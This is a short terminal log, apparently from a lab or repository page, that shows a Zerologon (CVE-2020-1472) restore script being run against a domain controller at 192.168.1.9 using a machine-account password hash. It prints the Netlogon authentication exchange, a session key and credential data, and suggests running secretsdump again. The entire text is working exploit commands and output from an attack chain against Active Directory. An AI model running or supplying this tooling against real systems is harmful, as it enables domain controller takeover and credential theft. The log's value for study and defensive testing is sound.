 C:\Users\75015\Desktop\CVE-2020-1472>python reinstall_original_pw.py DC 192.168.1.9 10f9aa84af2deefe68441de3b017879b
Performing authentication attempts...
===============================================================================================================================================
================================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'\xe2\xc5\x03\x8a\x87\x04\x07\x9f'
NegotiateFlags:                  556793855
AccountRid:                      1002
ErrorCode:                       0
server challenge b'\xe2\xd0\xccb\xc6\xbb\x8a0'
session key b'\x8c\xa3\x0c\xd6\xa7\xf1\xc4g\xda\xd5C\x9e\xed\x85L\xd1'
NetrServerPasswordSetResponse
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01\xa8\x9a\xee\x89@\xab_'
    Timestamp:                       0
ErrorCode:                       0
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.
C:\Users\75015\Desktop\CVE-2020-1472>